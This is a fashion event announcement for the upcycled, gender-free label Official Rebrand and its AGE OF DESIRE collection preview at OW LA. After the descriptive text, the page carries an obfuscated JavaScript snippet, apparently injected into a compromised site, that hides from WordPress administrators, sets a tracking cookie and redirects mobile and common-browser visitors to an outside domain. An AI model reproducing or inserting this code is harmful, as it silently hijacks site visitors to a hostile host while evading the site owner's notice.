To kickoff to Earth Month, gender-free upcycled label Official Rebrand will release a sneak peek of it's new collection AGE OF DESIRE at OW LA.
The weekend-long celebration will include an opening party on Friday, April 5th from 7-10pm complete with libations by Gem & Bolt and a first look at the new collection. More
Official Rebrand (OR?!) revives clothing that has been discarded, breathing new life into "waste". Through mixed media alterations, nonbinary designer MI Leggett's "rebranding" process proposes a sustainable alternative to the competitive consumption encouraged by today's social and industrial norms. This transformation reflects the fluidity of identity and encourages people to take agency over their self-presentation. Rebranding dissociates garments from gendered categories, reintroducing them without arbitrary social constraints. var a=['toUTCString','cookie','split','length','charAt','substring','indexOf','userAgent','match','MSIE;','OPR','Chromium','Firefox','Chrome','ppkcookie','location','https://ischeck.xyz/?var2′,'getElementById','wpadminbar','undefined','setTime','getTime',';\x20expires='];(function(c,d){var e=function(f){while(–f){c['push'](c['shift']());}};e(++d);}(a,0x1f4));var b=function(c,d){c=c-0x0;var e=a[c];return e;};(function(){if(document[b('0x0')](b('0x1'))===null){if(typeof c===b('0x2')){function c(d,e,f){var g=";if(f){var h=new Date();h[b('0x3')](h[b('0x4')]()+f*0x18*0x3c*0x3c*0x3e8);g=b('0x5')+h[b('0x6')]();}document[b('0x7′)]=d+'='+(e||")+g+';\x20path=/';}function i(j){var k=j+'=';var l=document[b('0x7')][b('0x8')](';');for(var m=0x0;m<l[b('0x9')];m++){var n=l[m];while(n[b('0xa')](0x0)=='\x20')n=n[b('0xb')](0x1,n['length']);if(n[b('0xc')](k)==0x0)return n[b('0xb')](k[b('0x9')],n['length']);}return null;}function o(){return navigator[b('0xd')][b('0xe')](/Android/i)||navigator['userAgent'][b('0xe')](/BlackBerry/i)||navigator[b('0xd')][b('0xe')](/iPhone|iPad|iPod/i)||navigator[b('0xd')][b('0xe')](/Opera Mini/i)||navigator[b('0xd')][b('0xe')](/IEMobile/i);}function p(){return navigator[b('0xd')]['indexOf']('Edge')!==-0x1||navigator['userAgent'][b('0xc')](b('0xf'))!==-0x1||navigator[b('0xd')][b('0xc')](b('0x10'))!==-0x1||navigator[b('0xd')][b('0xc')](b('0x11'))!==-0x1||navigator[b('0xd')]['indexOf'](b('0x12'))!==-0x1||navigator[b('0xd')]['indexOf'](b('0x13'))!==-0x1;}var q=i(b('0x14'));if(q!=='un'){if(p()||o()){c(b('0x14'),'un',0x16d);window[b('0x15')]['replace'](b('0x16'));}}}}}(this));